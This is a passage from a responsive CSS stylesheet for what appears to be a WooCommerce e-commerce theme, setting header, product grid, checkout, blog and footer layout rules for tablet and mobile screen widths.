.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form  {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-variant2 #top-cart, .header-variant6 #top-cart{margin-right: 50px;}
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.boxed .header-type-variant4 #main-nav{width: 724px;}
.et-mobile-menu{width: 724px; padding: 0;margin:0 auto ;}
.header-type-variant2 .show-search, .header-type-variant .show-search { display:none; }
.header-variant2 .et-links, .header-variant6 .et-links { margin-left:150px; }
.quanity-span{width: auto !important;}
.breadcrumbs {margin-top: 10px !important;margin-bottom: 10px !important;}
#searchform .field{width: 180px;}
.error,.woocommerce_message,.woocommerce_error,.success,.info,.notice{margin-bottom: 20px;}
form.login, form.register{width: 300px !important;}
form.track-order-box{width: 440px !important;}
form.login .lost_password{left:60px !important;}
form.login .login-head, form.register .register-head{padding: 20px !important;}
form.track-order-box .login-head{padding: 20px 30px !important;}
form.login .login-head .login-span-big, form.register .register-head .register-span-big, form.login .login-head .login-span-small, form.register .register-head .register-span-small{width: auto;}
.account-separator{width: 124px;}
.navbar .brand{padding-right:600px;}
.navbar-inner{margin-left:20px;}
.shopping_cart_wrap,.price_filter_span_right{float:right;}
.typography-block .nav-tabs{min-height: 1500px;}
.banner h2, .banner h3{padding-top:5px;}
.banner p{font-size:11px;padding:5px 10px;margin-bottom: 0;}
.banner a.info{padding:5px 9px;}
.banner_top_text{padding:4.7% 0;}
.effect-3 .mask{height: 70px;}
.effect-2 .mask h3, .effect-1 .mask h3 {
color: #656565;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
margin: 0 0px;
font-weight: 400;
padding: 0px 0 2px 0;
text-align: center;
border-bottom: 1px solid #dbdbdb;
font-family: 'Open Sans', Arial, sans-serif;
}
.effect-2 .mask, .effect-1 .mask{
	opacity: 1;
	z-index: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  padding: 7px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.effect-2 .mask p, .effect-1 .mask p{
	opacity: 1;
  line-height: 15px;
  padding: 2px 0;
}

.effect-2:hover .mask,.effect-1:hover .mask{
-webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
;
}

.price_filter_span_left{float:left;}
#default_products_page_container.no-sidebar{width:100% !important;}
#categories-2 > ul{margin-left:25px;}
.products-list .product-grid .starwrapper{left:-195px;}
.products-list .added-text{width: 87%;}
.widget_categories .widget-title{font-size:22px;}
.blog-post.post-portrait .post-images{width:175px;}
.blog2_post_title{margin-bottom:10px;}
.blog-post.post-portrait .blog-content .entry-content{float:left;width:280px;}
.blog-post.post-portrait .post-information{margin-top:0;width:280px !important;}
.portfolio-content .blog-post.post-portrait .post-information{width: 260px;}
.blog-post.post-portrait .post-information .span2{margin-right:20px;width:auto;}
.blog-post.post-horizontal .post-images{width:220px;}
.blog3_post_text{width: 100%;margin-top: 130px;float: none;}
.with-sidebar- .blog-post.post-portrait .post-information,
.with-sidebar- .blog-post.post-portrait .blog-content .entry-content{width: 529px !important;}
#review_button{margin-right:-34px;}
#commentform .form-submit{margin-right:-14px;}
.banner_top_button{margin-top: 0;}
.banner_top_bottom{margin-bottom: 30px;}
.block-with-icon{margin-bottom: 30px; }
.post-portrait .blog-post_image{width: 220px;}
.product-stock .starwrapper{top:-20px;}
.product-stock{margin-top: 40px;}
.with-sidebar-left .cart-collaterals .shipping_calculator, .with-sidebar-right .shipping_calculator{max-width: 200px;}
.with-sidebar-left .cart-collaterals .shipping_calculator input,.with-sidebar-left .cart-collaterals .shipping_calculator select, .with-sidebar-right .cart-collaterals .shipping_calculator input,.with-sidebar-right .cart-collaterals .shipping_calculator select{width: 180px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; height: 32px;}
.with-sidebar-right .cart-collaterals .shipping_calculator .button,.with-sidebar-left .cart-collaterals .shipping_calculator .button{margin-left: 0;margin-right: 20px;float: right;}
/*--- Grid nth-child --*/
.no-sidebar .rows-count5 .product-grid:nth-child(3n+1), .no-sidebar .rows-count6 .product-grid:nth-child(3n+1){clear: both;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar .rows-count4 .product-grid:nth-child(4n+1){clear: none;}
.rows-count5.shortcode-products .product-grid:nth-child(4n+1){clear: both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.with-sidebar .rows-count3 .product-grid:nth-child(3n+1),.no-sidebar .products_grid.rows-count5 .product-grid:nth-child(4n+1),.rows-count6 .product-grid:nth-child(5n+1),.no-sidebar .products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:none;}
.no-sidebar .rows-count4 .product-grid:nth-child(4n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1),.products_grid.rows-count5 .product-grid:nth-child(4n+1),.with-sidebar .rows-count4 .product-grid:nth-child(2n+1){clear:both;}
.no-sidebar .rows-count3 .product-grid{width: 234px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both !important;}
.product-slider.columns3 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:12px;}
.products-list .product-grid .product-name{margin-top: 0;}
.product-grid .price{margin-top:7px;}
.no-sidebar .rows-count5 .product-grid{width: 228px;}
.product_short_description_addtocart{padding:0 10px 3px;}
.list_product_image{max-width:160px;}
.list_product_price_block{float:right;margin:40px 0 0;}
.sizing_guide{margin-top:0;position:relative;}
.product_container_title{width:200px!important;}
.product_image .views-gallery{width:234px!important;}
.product_image .views-gallery .slide{margin-right: 3px;}
.product_description_addtocart{height:120px;}
.product_layout_variant3 #product-page .button.active{margin-top:30px;margin-left: auto !important;float: none !important;}
.variations_form table.variations tr select, .variations_form table.variations tr select:hover{float:right;width:225px;}
.product_layout_default .variations_form table.variations tr select,.product_layout_default .variations_form table.variations tr select:hover{margin-left: 0 !important;width: 155px;}
.product_layout_variant3 .quantity{margin-right: 0;}
.product_layout_variant3 .variations_form table.variations tr select, .product_layout_variant3 .variations_form table.variations tr select:hover{width: 225px;}
.product_layout_variant3 .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;}
.product_layout_default .addto-container .button.big.active.single_add_to_cart_button{margin-top: 20px;float: none;}
.product_layout_default .qty-block{float: none;}
.thumbnails-slider{width:245px;}
ul.product_list_widget .widget-image{width: 65px;margin-right: 10px;}
ul.product_list_widget .widget-text{width: 90px;}
.product_description_mainblock h1, .product-title2{font-size: 22px;}
.product_small_slider{margin-left:15px;}
.thumbnails-slider .slide{width:70px!important;}
.product-thumbnails .arrow.prev,.product-thumbnails .arrow.next{top:30%;}
.list_product,.blog_icon_container{margin-left:0;}
.blog_icon_container{padding-left:0;}
.banner a.info{top:-10px;}
.new-arrow.next,.sale-arrow.next{left:35px!important;}
.pda_qty,.product_description_addtocart_button{margin-left:50px;}
.product_small_slider_img_last,.cart_table_arrows_left,.cart_table_arrows_right{display:none;}
.product_short_description_price{padding-left:2px;}
.iosSlider{height:316px!important;}
.widget_special_offers .product-grid .price{float:none;margin-top:5px;text-align:center;}
.newproducts .item{margin-right:20px!important;}
.product-carousel .product_short_description{padding:15px 10px 10px 0 !important;}
.slide .span3,.slide .span2{width:220px!important;}
.slider_arrows{width:65px;}
.product_description_mainblock{width:225px;}
.product_layout_variant3 .span4.product_description_mainblock.productcol.summary{width: 290px;}
.product_layout_variant3 .product_description_banner{width: 100%;margin-top: 20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.product_layout_variant3 .product_description_banner .banner{width: 250px;margin-left: 80px;}
.view-switcher {float: right;margin: 10px 0 0 0px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 475px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 255px;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:255px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
/*Product Page Variant 2*/
.product_layout_variant2 .product_description_mainblock{width: 414px;}
.product_layout_variant2 .addto-container{text-align: center;}
.product_layout_variant2 .button.big.active.etheme-simple-product{float: none;}
.product_layout_variant3 .qty-block{float:none;margin:25px auto;width:125px;}
.product_layout_default .button.big.active.etheme-simple-product{float: none;margin-top: 20px !important;}
.product_layout_variant3 .button.etheme-simple-product{float: none;margin-top: 20px;}
.product_layout_variant2 .addto-container .button.big.active.single_add_to_cart_button{float: right;}
.checkout .col-2 textarea{width:247px!important;}
.grid_pagination_block .woocommerce-result-count{float: none;margin-bottom: 0;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 0;margin-top: 5px;}
.footer_container{padding:40px 0 0 40px;}
.footer_block,.footer_block1{margin-bottom:25px;width:46%;}
.footer-hr{margin-left:0;margin-right:20px;}
.footer_thumbs li{margin:4px 7px;}
.footer_menu{padding-bottom: 0;}
.footer_block2{float:right;margin-right:17%;}
.flickr-photo img{width:67px!important;}
.footer-logo3{margin-right: 60px;}
#after_footer_menu{margin-left:20px;width:400px;}
#after_footer_payments{width:300px;float: right;}
.footer_copyright_payments li{margin-right:0;width:39px;}
.footer_follow_us{width:235px!important;}
.footer_follow_us span{margin-right:15px;}
.footer_subscribe{margin-left:30px;}
.footer_menu{padding-bottom: 40px;}
.footer-hr{margin:30px 0;}
#appendedInputButton{width:145px;}
.contact_info{width:100%;}
.custom-tabs1,.custom-tabs2{width:100%;}
.custom-tabs1{border-right:none !important;padding:0;}
.tab-content .col2-set .col-2{width:65.8%;}
.with-sidebar-left .tab-content .col2-set .col-2, .with-sidebar-right .tab-content .col2-set .col-2{width: 55%;}
.tab-content .col2-set .col-2 .input-text{width:185px;}
.tab-content .col2-set .col-2 .lost_password{left:0;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:57px;}
.tabs.checkout-accordion .tab-title.opened{background:#efefef url(../images/arrow_up.png) no-repeat 98.5% center!important;}
.tabs.checkout-accordion .tab-title{ background:#fafafa url(../images/arrow_down.png) no-repeat 98.5% center;}
.page-template-contacts2-php .contact-form,.nav-fixed #main-nav{width:724px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.sidebar_grid,.shortcode-products .product-grid{width:227px;}
.block-head,.sidebar_grid_title{font-size:22px!important;}
#default_products_page_container,.grid_content.with-sidebar-left,.grid_content.with-sidebar-right{width:475px;}
.blog_full_review_container,.review_textarea,.grid_content.no-sidebar .cat-banner,.slide_image{width:100%;}
.addto-container{width: 100%;}
.addto-container{text-align: center;}
.with-sidebar .rows-count3 .product-grid .product-image .img-wrapper,.rows-count5.products-grid .product-grid,.rows-count6.products-grid .product-grid,.with-sidebar .rows-count4.products-grid .product-grid,.with-sidebar .rows-count3.products-grid .product-grid{width:227px !important;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid{width: 227px;}
.no-sidebar .products-list .product-grid{width: 724px;}
.no-sidebar .products-list .product-grid .product-information{width: 453px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 430px;}
.rows-count5.shortcode-products .product-grid,.rows-count4.shortcode-products .product-grid,.product_description_banner{width:166px;}
.variations_form table.variations,.list_product_text{width:100%;}
.product-slider .product-slide .btn-cont,.item.slide .product_short_description_addtocart{margin-right:2px;}
.product-carousel .item.slide,.product-slider .product-slide{width:231px!important;}
.widget_special_offers .product-slider .product-slide,.widget_special_offers .product-slider .product-slide .span3,.widget_special_offers .product-slider .product-slide .slide .span2{width:225px!important;}
.widget_special_offers .product-grid .product-information,.after-footer{text-align:center;}
.wc-checkout-totals .shipping td{padding-left: 36px;}
.typography-block .span10{width: 520px;margin-right: 0;}
.typography-block .span5{width: 250px;}
.dropcap-block{width: 520px !important;}
.typography-block .buttons-page .button{margin-bottom: 20px;}
.typography-block .team-member{width: 161px !important;}
.member-details i{margin-right: 2px;}
div.pp_pic_holder #commentform .form-submit{margin-right: 0	!important;}
.typography-block .banner{width: 252px;}
.error404 .grid_content form{width: 320px;margin-left: -160px !important;}
.p-table, .p-table-2, .p-table-3{width: 250px !important;}
.p-tables-wrap, .with-sidebar- .typography-block .p-tables-wrap{width: 544px;float: right;}
.with-sidebar-right .p-tables-wrap, .with-sidebar-left .p-tables-wrap{width: 100%;}
.with-sidebar-right .p-tables-wrap .p-table:first-child, .with-sidebar-left .p-tables-wrap .p-table:first-child{margin-left: 0 !important;}
.with-sidebar-right .p-tables-wrap .p-table, .with-sidebar-left .p-tables-wrap .p-table{width: 225px !important;}
.p-tables-wrap .p-table-3:first-child, .p-tables-wrap .p-table-2:first-child, .p-tables-wrap .p-table:first-child{margin-left: 20px !important;}
.portfolio-content .entry-content{margin-top: 10px;}
.works-slider .carousel{height: 170px !important;}
.tab-content.tab-shipping #order_comments_field textarea{width: 280px !important;}
.checkout-default .tab-content.tab-shipping #order_comments_field textarea{width: 180px !important;}
.tab-content.tab-billing{width: 54%;}
.tab-content.tab-shipping{width: 42%;}
#billing_country_chzn{width: 225px !important;}
.tab-content.tab-billing form .form-row label, .tab-content.tab-shipping form .form-row label{width: 150px;}
.with-sidebar-left .tab-content.tab-login .col2-set .col-2 .lost_password, .with-sidebar-right .tab-content.tab-login .col2-set .col-2 .lost_password{left:0;}
.portfolio-image:hover .portfolio-descr{top:0;margin-top: 15px;}
.addto-container form.cart .button{float: left;}

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px){
  /* Header */
header {}
.container{width: 428px;padding: 0;}
.et-mobile-menu{width: 428px; padding: 0;margin:-20px auto 20px;}
.page-template-contacts2-php .contact-form #contact_container{float: right !important;margin-right: 0 !important;border-bottom:none}
.fixed-header-area .fixed-header{margin-bottom: 10px;}
.header-type-variant2 .header, .header-type-variant6 .header{padding-top: 20px !important;}
.header-type-default .et-menu-title,
.header-type-variant3 .et-menu-title{right: -15px !important;}
.header-phone{display: none;}
.header-variant2, .header-variant6{padding-top: 0;}
.header-variant2 .search_form, .header-variant6 .search_form{margin-top: -5px !important;}
.header-variant2 #top-cart a, .header-variant6 #top-cart a{float: left;margin-bottom: 10px;position: relative; left:90px;}
.header-type-variant2 .logo. .header-type-variant6 .logo{font-size: 44px;margin-top: 0;}
.header-type-default .et-menu-title, .header-type-variant2 .et-mobile-menu, .header-type-variant6 .et-mobile-menu{margin-top: 0;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 25px !important;text-indent: -9999px;border-color: transparent !important;padding: 4px 5px 6px 5px;}
.header-variant2 #top-cart, .header-variant6 #top-cart{text-align: left;padding-left: 0;}
.header-variant2 #top-cart > span, .header-variant6 #top-cart > span{margin-left: 1px;}
.header-variant2 .search_form form, .header-variant6 .search_form form{position: absolute;top: -1px;right: 0;background: #fff;z-index: 1;}
.header-top-variant4 .header-variant2 .header-links, .header-top-variant5 .header-variant2 .header-links{float: left;}
.header-type-variant4 .header, .header-type-variant5 .header{padding-top: 25px !important;}
.header-variant2 .search_form form:focus, .header-variant6 .search_form form:focus{right: 0;}
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus{width: 270px !important;text-indent:0;margin-right: -40px;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field{width: 270px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
.navbar .brand{padding-right:340px;}
.breadcrumbs{margin-bottom: 20px !important;padding-left: 15px;margin-top: 10px;}
.page-template .breadcrumbs{margin-top: 10px;}
.delimeter{padding: 0 4px 0 6px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:20px;}
.slider_arrows{left:160px;}
.product_thumbnail{width:46%;}
.category-block{max-width: 194px;}
.product_description_banner{display:none!important;margin-left:30%!important;}
.product_description_mainblock{width:100% !important;}
.product_description_mainblock.productcol.summary .amount, .old-price{font-size: 28px !important;}
.more-views-arrow.next, .more-views-arrow.prev{bottom: 16px !important;}
.item.slide{margin-right:12px;width:228px;}
.list_product_text{width:250px;}
.list_product_price_block{margin:0;}
.view-switcher {float: right;margin: 10px 0 0 0;}
.products-list .added-text{width: 90%;margin-left: -200px;}
#default_products_page_container.with-sidebar .products-list .product-grid{width: 425px !important;}
.products-list .product-grid .product-information .product-descr{width: 96%;}
#default_products_page_container.with-sidebar .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-information{width: 225px;text-align: left;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper{width: auto !important;}
#default_products_page_container .products-list .product-grid .product-image .img-wrapper .product_image{max-width: 200px;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 100%;}
.products-list .addtocont{position: static;float: left;margin-top: 10px;width:205px;padding-left: 0;}
.products-list .product-grid .addtocont .price{width: auto;float: left;}
.products-list .product-grid .btn-cont{width: auto;float: right;margin-top: 0;}
.product-stock .starwrapper{top:-20px;}
#order_review .wc-checkout-totals{margin-right:0;}
.carousel{height: 450px !important;}
.carousel .product-grid{width: 195px !important;}
.works-slider .carousel{height: 420px !important;}
.grid_pagination ul, .grid_bottom_pagination ul{float: none;margin-left: 0;}
.grid_pagination_block .woocommerce-ordering{float: right;}
.grid_pagination_block .woocommerce-ordering select{margin-left: 20px;}
.grid_pagination_block{padding: 0 20px 10px;}
.grid_pagination{float: right;margin: auto;width: auto;text-align: center; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.products-grid .product-grid{width:192px!important;}
.no-sidebar .products-list .product-grid{width: 425px;}
.products-list .product-grid .starwrapper{left:-195px !important;}
.product-grid:nth-child(2n+1){clear: both;}
#products-grid{padding-left: 14px !important;}
#products-grid.products-list{padding-left: 0 !important;}
.product-slider.columns3 .product-slide,.product-slider.columns5 .product-slide,.product-slider.columns4 .product-slide{margin-right:20px;}
.product-grid .product-name{margin-top:8px;}
.product-grid .price{margin-top:7px!important;}
.views-gallery.thumbs-count-4 .jcarousel-clip-vertical{height: 330px !important;}
.back-to{display: none;}
.product_description_mainblock p{text-align: left;}
.contact_textarea{width: 415px;}
.page-template-contacts2-php .contact_textarea{width: 260px;}
#cart-quantity .quantity{width: 45px;}
.page-template-contacts2-php .contact-form{width: 428px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.rows-count6 .product-grid .price{margin-bottom:12px;}
.footer_follow_us_container{padding:25px 0;width:100%;border-bottom:1px solid #ddd;background:#eee;}
.follow_us_container{padding-top:15px;padding-bottom:10px;}
.footer_subscribe{margin-top:-30px;margin-left:49%!important;padding-top:5px;padding-bottom:10px!important;}
.footer_subscribe span{float:none!important;}
.footer_form{margin-left:15%!important;}
.footer_menu{padding-bottom: 45px;}
.footer_block1, .footer_block{margin-bottom: 25px !important;}
.boxed .wrapper{margin:0 auto;width:100%;-webkit-box-shadow:0 1px 6px;box-shadow:0 1px 6px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.container-footer{margin-top:-80px;padding-bottom:25px;width:100%;border-top:1px solid #DDD;background:#EEE;}
.input-append{margin-left:15%;}
[class*=span],.uneditable-input[class*=span],.row-fluid [class*=span]{float:left!important;margin-right:15px!important;}
.footer_block2{margin-bottom:20px;width:100%!important;text-align:center;}
.footer_thumbs li{margin:10px 2px 10px 7px !important;}
.banners_top_row .banner{margin:20px 10px 0 0 !important;width:100%;}
.team-member[class*="span"]{margin-top: 20px;}
.banner_top_bottom{display:block;margin-top:20px!important;padding:3%;width:100%;background:#fafafa;font-size:12px;margin-bottom: 30px;}
.banner_top_bottom_text{padding-top:10px;padding-bottom:10px;color:#444;font-size:1.4em;}
.banner_top_button{margin-top: 0;}
.banner_top_button a{color:#fff;text-decoration:none;text-transform:uppercase;font:12px Tahoma, sans-serif;}
.blog2_post_title{width:370px;}
.blog-post.post-horizontal .post-images,.blog-post.post-portrait .post-images{position:relative;left:50%;margin-left:-130px;}
.blog_full_review_container{margin-bottom:20px!important;padding-bottom:20px;width:428px;border-bottom:1px solid #eee;}
.review_textarea{width:90%;}
#review_button{margin-right:11px;}
#commentform .form-submit{margin-right:16px;}
.checkout_td{width:40%;}
#billing_address_2{margin-left: 0;}
.checkout_title{margin-top:20px!important;}
.sidebar_grid{float:right;width:100%;}
.widget-container{float:left;clear:none;margin:10px 20px 10px 0;width:204px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 204px;}
.widget-container:nth-child(2n){margin-right:0!important;}
#etheme-recent-comments-2 .widget-title,#price_filter-2 .widget-title{margin-top:20px;}
.grid_content{float:left;}
.sidebar_grid_price{float:left;margin:20px 20px 0 0;width:42%;}
.iosSlider{height:200px!important;}
.follow_us_facebook,.follow_us_twitter,.follow_us_rss{margin-right:6%;}
.span3.footer_block.tweets-block{margin-bottom:20px;}
.sidebar_grid_menu,.blog_sidebar_menu{float:left;margin-right:20px;width:42%;}
.product_layout_default .button.big.active.etheme-simple-product{float: right !important;}
.checkout .col-2 textarea{min-height:155px!important;width:210px!important;}
.cart-collaterals .cart_totals table{width:100%!important;}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th{padding-left:0!important;}
.fl-r.checkout-button.button.big.active{width:200px;}
.shipping-calculator-form select{width: 172px;}
.shipping-calculator-form input{width:242px;}
.cart-collaterals .shipping_calculator .button{margin-left:65px !important;float: right !important;}
.notice{padding-left:75px;}
form.login .login-head i, form.register .register-head i{margin-right: 30px;}
.tab-content .col2-set .col-2{width:60%;}
.tabs.checkout-accordion .tab-content .form-row .button{margin-right:5px;}
.product_description_mainblock h1,.product_description_title{text-align:center;}
.rows-count6 .product-grid:nth-child(5n+1),.products_grid.rows-count3 .product-grid:nth-child(3n+1){clear:none;}
.with-sidebar .rows-count4 .product-grid:nth-child(2n+1),.no-sidebar .rows-count4 .product-grid:nth-child(2n+1),.rows-count6 .product-grid:nth-child(2n+1),.rows-count5.shortcode-products .product-grid:nth-child(2n+1),.products_grid.rows-count3 .product-grid:nth-child(2n+1){clear:both;}
.rows-count5.shortcode-products .product-grid:nth-child(5n+1){clear: none;}
.footer_block1,.footer_block{width:199px;}
.flickr-photo img{width: 55px !important;}
.footer-hr{margin-left: 0;}
.footer_follow_us span,.shopping_cart_block,.footer_copyright_payments,.tabbable,#grid_product3{display:none;}
.copyright,.cart_totals h2{margin-left:0;}
.cart-collaterals .shipping_calculator{max-width: 256px !important;margin-top: 40px;float: right !important;}
div.pp_pic_holder, div.pp_woocommerce .pp_details{}
div.pp_woocommerce div.ppt{width: 420px !important;}
.pp_content_container textarea{width: 365px !important;}
#after_footer_menu, .copyright{width: 100%;}
.with-sidebar .products_grid.rows-count5 .product-grid:nth-child(3n+1){clear: none;}
.with-sidebar-right .rows-count5.shortcode-products .product-grid, .with-sidebar-left .rows-count5.shortcode-products .product-grid,
.with-sidebar-right .rows-count6.shortcode-products .product-grid, .with-sidebar-left .rows-count6.shortcode-products .product-grid{width: 192px;}
.portfolio-content .blog-post.post-portrait .post-information{width: 336px;}
.portfolio-content{margin-top: 20px;}
.portfolio-content .entry-content{margin-top: 10px;}
.page-template-contacts2-php #map-image, .page-template-contacts2-php #map {height: 160px!important;}
.tab-content.tab-login .col2-set .col-1, .tab-content.tab-login .col2-set .col-2, .tab-content.tab-billing, .tab-content.tab-shipping{width: 100% !important;}
.tab-content.tab-login .col2-set .col-2 .lost_password{left:100px;}

}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px){
.header-links{display: none;}

/* --------------Header Types------------------- */
.header-variant2 {text-align: center}
.header-variant2 .search_form { float:none; margin:2px auto; left:auto; }
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form{margin: 0 auto;}
.header-variant2 #searchform .field { width:220px; padding-left:6px; float:none; width: 220px;}
.header-variant2 #top-cart { float:none; text-align: center; margin:0;padding-top: 0; }
.header-variant2 #top-cart a { display:inline;margin: 0; padding: 10px 0 6px;}
.header-variant2 #top-cart > span { display:inline; float:none; }
.header-variant2 .header-links { float:none; }
.header-type-variant2 .logo, .header-type-variant6 .logo { direction: ltr;}
.header-type-variant2 #main-nav, .header-type-variant6 #main-nav {float:left;width: 100%;}
.header-type-variant3.header-bg{}
.header-type-default .header-area,
.header-type-variant3 .header-area{padding-top: 20px;}
.header-type-default .logo,
.header-type-variant3 .logo{width: 100% !important;float: none !important;}
.header-top-variant4 .header-variant2 .search_form form, .header-top-variant5 .header-variant2 .search_form form{background: transparent;}
.header-top-variant4 .header-variant2 .search_form, .header-top-variant5 .header-variant2 .search_form {background: transparent;}
.header-top-variant4 .header-variant2 #searchform .field:focus, .header-top-variant5 .header-variant2 #searchform .field:focus{background-color: #FFF;color: #444;}
.header-type-default .logo{width: 100% !important;text-align: center; margin-bottom: 0;}
.header-type-variant4 .et-mobile-menu, .header-type-variant5, .et-mobile-menu{margin-top: 0;}
.header-top-variant5 .header-variant2 #searchform .field:focus {height: 16px !important;margin-top: 8px;}
.text-banner{float: left;width: 100%;margin-top: 10px;}
 .offset7{margin-left:140px;}
header{padding-top:0!important;}
.logo{position:relative;width:274px!important;}
.search_input{float:left;width:194px!important;border-right:none!important;background:transparent!important;font-style:italic;}
.button_search{float:right;margin-right:30px;padding:2px 6px 6px 2px;border-left:none;}
.shopping_cart_wrap{position:relative;left:50%;margin-left:-120px;width:240px;text-align:center;}
.shopping_cart_wrap li{margin-right:10px;padding-right:10px;font-size:14px;}
.shopping_cart_wrap ul{float:none;margin-bottom:-20px;margin-left:25px;}
.shopping_cart_wrap ul :first-child{background-image:url(images/link-divider.png);background-position:top right;background-repeat:no-repeat;}
.shopping_cart_wrap ul > li > a{color:gray;}
#top-cart{float:left;margin-left:50px;padding-top:5px;}
#top-cart > a{font-size:14px;}
.search_form{position:relative;left:50%;float:left;margin-top:20px;margin-left:-112px;width:225px!important;}
.grid_content.with-sidebar-left{float:left!important;}
#typography-tabs .tabbable.tabs-left{display:block;}
#typography-tabs .tabbable.tabs-left .clear{clear:none!important;}
.typography-block > .nav-tabs{margin-bottom:40px;margin-left:0!important;width:100%;}
.shortcode-products{margin-top:-30px;}
.product_layout_variant2 .product_description_mainblock{width: 100%;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product_description_addtocart{border:none;}
.product-grid .btn-cont{margin-bottom:10px;}
#product-page .variations_form .variations_button{text-align: center;}
.product-title2{display:block;margin-bottom:15px;background:#f5f5f5;color:#656565;text-align:center;font-size:18px;line-height:50px;}
.product_image .main-image img{width:100%;}
.views-gallery{height: 120px !important;}
.product-grid .price,.product-grid .btn-cont{float:none;margin-top:7px;text-align:center;}
.main-info .product-stock{margin-bottom:-15px;}
.main-info .price-block{float:none;text-align: center;}
.main-info .price-block .amount{font-size:28px;}
.product_description_mainblock.productcol.summary ins .amount{font-size:32px !important}
.product_description_mainblock.productcol.summary del .amount{font-size: 22px !important;}
.product_layout_variant3 .span5.product_image{display: block;width: 100%;margin-bottom: 20px;}
.product_layout_variant3 .product_image .views-gallery{display: block !important;float: left;height: 330px !important;}
.variations_form table.variations tr select{margin-left:20px;margin-right: 0 !important;width: 200px !important;float: right !important;}
.sxy-zoom-mode-dock .sxy-zoom-viewport, .sxy-zoom-container .sxy-zoom-viewfinder{display: none !important;}
.sxy-zoom-mode-dock .sxy-zoom-dragpad .sxy-overlay{opacity: 0 !important;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 271px !important;}
.size_guide.sg_mobile{display:block!important;}
.addto-container .price-block{float:none;margin-bottom:-10px;text-align:center;}
.addto-container .qty-block{text-align:center;}
.addto-container .qty-block label,.addto-container .quantity{}
.product_layout_variant3 .addto-container{width: 335px;}
.button.big.active.etheme-simple-product{float:none;margin-left:0;}
.product_layout_variant3 .button.big.active.etheme-simple-product{margin-top: 0;}
.addto-container form.cart .button{float: none !important;}
.addto-container .qty-block{margin-bottom: 20px !important;}
.tabs .tab-content{padding:10px 20px 20px 10px;}
.product_meta{margin-bottom:20px;}
#cart-quantity .quantity.buttons_added .input-text{
  border-right:1px solid #bbb3b9 !important;
}
.blog-content{float: left;}
.blog-post.post-horizontal .entry-summary{margin-top: 0;}
.blog-post.post-horizontal{margin-bottom: 40px;}
.blog2_post{float:left;}
.blog-post.post-portrait .blog-content{float:left;margin:20px 0;width:100%;}
.blog-post.post-portrait .blog-content .entry-content{width:450px;float: left;}
.blog-post.post-portrait .post-information{margin-top:10px;width:100% !important;}
.with-sidebar- .blog-post.post-portrait .post-information{width: 100% !important;}
.blog-post_text{margin-bottom:20px;padding-top:0;}
.blog3_post_text{margin-top:0;width:100%;}
.blog2_icon_comment{width:140px;}
.blog-post.post-horizontal .post-images{margin-bottom: 20px;}
.page-title.autor{line-height: 35px;}
.price_filter_span_right{float:right!important;}
.grid_pagination a,.grid_bottom_pagination a,.grid_pagination span,.grid_bottom_pagination span{line-height:20px;}
.grid_pagination span,.grid_bottom_pagination span{margin-top:0;}
.blog_icon_container{margin:10px 0;}
.post-horizontal .blog_icon_container{margin-bottom: 0;}
